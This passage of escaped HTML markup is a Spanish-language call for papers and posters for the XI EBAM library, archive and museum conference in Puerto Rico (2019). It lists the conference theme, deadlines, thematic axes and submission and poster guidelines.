00909.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETema central 2019\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EAcceso a la información y al patrimonio cultural: Una responsabilidad social compartida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFechas importantes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EInicio de registro de ponencias y carteles: 5 de noviembre de 2018.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ELímite de registro de ponencias: 15 de febrero de 2019.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ELímite de registro de carteles: 15 de febrero de 2019.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ERegistro de asistentes: a partir del 5 de noviembre de 2018. Cupo limitado.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EEjes temáticos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003EAcceso como un derecho humano\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EReúne\n temas relacionados tanto al acceso a la información como al acceso a \nlas unidades de información. El mismo incluye estudios y\/o experiencias \nsobre: leyes de transparencia y acceso a la información en Latinoamérica\n y el Caribe, acceso a la información\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Egubernamental\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ey gobierno electrónico (\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003Ee-government\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E), realidades que promueven o limitan el acceso a la información o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Eunidades y espacios para la gestión\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Eformativa o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ecultural.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ERedes\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ESe\n enfoca en el tema de la colaboración como estrategia para promover el \nacceso a la información, al patrimonio cultural y a las unidades de \ninformación. Estas redes incluyen colaboración profesional y ciudadana\n a nivel local, nacional y transnaciona\u003C\/span\u003El; gestas desde y hacia la\n comunidad para facilitar el acceso justo y equitativo al patrimonio; y \nel rol de archivistas, bibliotecarios y museólogos en el activismo de la\n sociedad civil.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003EEducación\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003ESe enfoca en\u0026nbsp;\u003C\/span\u003Eprogramas \nacadémicos y de capacitación profesional para bibliotecarios, \narchivistas y museólogos, además de alfabetización múltiple para las \ncomunidades de usuarios desde una perspectiva actual y global.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ECambio\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003ESe refiere a la\u0026nbsp;\u003C\/span\u003Eadaptación \nconstante y a tono ante los nuevos usuarios, escenarios y roles de los \nprofesionales en las bibliotecas, archivos y museos.\u0026nbsp;\u003Cspan style=\"color: #222222;\"\u003EIncluye\n temas relacionados a la adaptación de espacios y servicios ante nuevas \nnecesidades y comunidades de usuarios, y estrategias de preservación y \nacceso al patrimonio amenazado por desastres naturales, cambios \npolíticos y sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ETecnologías de la información y comunicación\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003ESe enfoca en el impacto de las tecnologías de la información y\n comunicación en la gestión, servicios y acceso a la información y al \npatrimonio cultural. Se pretende destacar cómo estas nuevas tecnologías \nse han integrado a los servicios en bibliotecas, archivos y museos y \ncómo las unidades contribuyen a cerrar la brecha de desigualdad en el \nacceso y creación de contenido.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EModalidades de participación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EAsistencia (\u003C\/span\u003Eentrada únicamente mediante\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdNEI4B_9a_0R-ha6aNu1oYyLV3CTfPzyWpnN9ndGoQKRZywQ\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eregistro\u003C\/a\u003E)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Col start=\"2\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EPonencia\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ECartel\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm; page-break-before: always;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EModalidades de exposición y lineamientos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ESe aceptarán propuestas para la presentación de ponencias y carteles. Las propuestas deben seguir los siguientes lineamientos:\u003C\/span\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLas ponencias y carteles no deben haberse \npublicado o presentado en otros congresos, revistas o sitios web. De no \ncumplir con este criterio, la ponencia o cartel será descartado \nautomáticamente.\u0026nbsp;El autor es totalmente responsable de la autenticidad del contenido y de cumplir con los derechos de autor que apliquen.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLas ponencias y los carteles deben incluir la licencia Creative Commons “\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/creativecommons.org\/licenses\/by-nc-sa\/4.0\/deed.es_ES\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EReconocimiento-NoComercial-CompartirIgual\u003C\/a\u003E”\n [CC BY-NC-SA] o una de menor restricción. Está licencia permitirá al \nEBAM y a los participantes utilizar el contenido presentado, siempre y \ncuando se le reconozca como autor, su uso no sea comercial y se comparta\n con el mismo tipo de licencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EDebe incluirse con las propuestas un resumen de\u0026nbsp;\u003C\/span\u003Ehasta 250 palabras,\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Eespecificar en la misma si será un cartel o una ponencia y\u003C\/span\u003E\u0026nbsp;estar claramente definido el contenido en relación a alguno de los ejes temáticos de la conferencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nEl resumen puede ser en el idioma español, portugués o inglés y no debe incluir gráficas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLa fecha límite para la entrega o envío de propuestas será el\u0026nbsp;\u003Cb\u003E15 de febrero de 2019\u003C\/b\u003E. Cada propuesta será entregada o enviada a través del siguiente\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfdbfsvZ4d-Syju28FrKvTjFxJh2mrQ3W92as3Gkc_eOjV5dw\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eformulario\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLas propuestas serán \nevaluadas por un Comité de Selección designado por los organizadores del\n evento (XI EBAM). Se le indicará a los autores sobre la aceptación de \nlas propuestas,\u0026nbsp;\u003Cb\u003Eno\u003C\/b\u003E\u0026nbsp;más tarde del\u0026nbsp;\u003Cb\u003E1 de marzo de 2019\u003C\/b\u003E. El \nComité de Selección podría sugerir que se presente como cartel una \nponencia, si la propuesta se presta mejor a esa modalidad de exposición.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores de las ponencias o los carteles\n aceptados serán responsables de sus gastos (transportación aérea y \nterrestre, alojamiento, dieta, seguro médico, entre otros) en el XI \nEBAM.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nCada autor puede presentar hasta dos \ntrabajos, siendo uno como autor principal y otro como coautor. En el \ncaso de trabajos que sean presentados grupalmente no podrán tener más de\n cuatro autores.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELineamientos para presentación de ponencias\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EUna\n vez aprobada la propuesta de ponencia por parte del Comité, deberá \nenviar la ponencia completa, junto a las diapositivas o el recurso \naudiovisual correspondiente, a través del correo electrónico\u0026nbsp;\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;antes del\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E26 de julio de 2019\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E. Deberá seguir las instrucciones que se detallan a continuación:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa ponencia debe cumplir con lo estipulado en la sección de “Lineamientos generales”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito tendrá una extensión máxima de 8\n páginas utilizando letra Times New Roman, 12 pt. en espacio doble. Debe\n utilizar papel tamaño carta y cumplir en la redacción con el formato de\n la American Psychological Association (APA), 6ta. edición (3ra en \nespañol).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito será en español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa página inicial del escrito (es una \nadicional al del contenido de la ponencia de 8 páginas; pero debe \nutilizarse letra Times New Roman y espacio sencillo) debe incluir:\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTítulo\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAutor(es) y correo electrónico\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAfiliación institucional\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nResumen\/Resumo\/Abstract\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPalabras claves\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLicencia seleccionada de Creative Commons\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito se enviará en formato .pdf y las diapositivas o recurso audiovisual en formato .ppt o .pdf\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nNombre de archivo: ApellidosNombre_País_TIPO\u003C\/div\u003E\n\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_ponencia.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_diapositiva.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEn caso de presentaciones grupales, el nombre del archivo será según el autor principal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPonencia\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos conferenciantes tendrán 15 minutos para presentación y 5 minutos para preguntas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa presentación podrá ser\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Een español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELineamientos para presentación de cartel\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EUna vez aprobada la propuesta de cartel por parte del Comité, deberá enviar el cartel completo, a través del correo electrónico\u0026nbsp;\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;antes del\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;26 de julio de 2019\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E. Deberá seguir las instrucciones que se detallan a continuación:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel debe cumplir con lo estipulado en la sección de “Lineamientos generales”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores son responsables del costo de \npreparación, impresión y traslado del cartel a Puerto Rico. Estos deben \ntraerse impresos a la conferencia. No habrá servicio de impresión, \nespacio o equipo\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Epara exhibición en formato digital.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se presentará en formato \nvertical, tamaño 48” alto x 36” ancho [4 pies x 3 pies ó 121.92cm alto x\n 91.44cm de ancho], y podrán ser impresos en papel o tela.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se puede presentar en español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores deberán acompañar sus carteles durante el tiempo designado en el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se enviará en formato .pdf con el siguiente nombre de archivo: ApellidosNombre_País_TIPO\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_cartel.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEn caso de presentaciones grupales, el nombre el archivo será según el autor principal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl diseño del cartel es libre, pero se \nexhorta a los participantes a seguir los siguientes consejos básicos \npara presentación de contenido visual:\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTipo de letra: Arial o Helvética \/ Times New Roman o Georgia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTamaño de letra: Título de un mínimo 50-54 \npt \/ Contenido de un mínimo de 28-24 pt (el público debe poder leer el \ncontenido dentro de una distancia de 3 pies (1 metro).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nColores de fondo y letra: el fondo debe ser\n en colores claro y la letra en colores obscuros que faciliten la \nlectura del contenido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nImágenes y gráficas deben ampliar o \nsustentar el contenido que se presenta, ser legibles y de alta \nresolución para evitar que se distorsionen e incluir la atribución \ncorrespondiente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nContenido:\u003C\/div\u003E\n\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTítulo, Autor, Afiliación, Introducción o \nTrasfondo, Metodología, Resultados o Discusión, Conclusión, \nReconocimientos (si aplica)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nIncluir licencia seleccionada de Creative Commons.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nDe incluir referencias y seguir el formato de la American Psychological Association (APA), 6ta edición (3ra en español).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nSi va a presentar un proyecto o evento \nasegúrese de incluir las 5 W’s y contestar: Qué (What), Quién (Who), \nDónde (Where), Cuándo (When), Por qué (Why).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se entregará el lunes,\u0026nbsp;\u003Cb\u003E5 de agosto de 2019\u003C\/b\u003E\u0026nbsp;de\n 1:00 p.m. a 5:00 p.m durante el periodo de registro. Los materiales \npara el montaje serán provistos por el Comité Organizador y el Comité \ncolocará los carteles en el lugar asignado.\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPrevio a la conferencia se proveerá un mapa para conocer la ubicación de su cartel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nCuando se le indique, deberá retirar su \ncartel del área de exhibición. No seremos responsables por los carteles \nque permanezcan en el área fuera del período de exhibición.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: 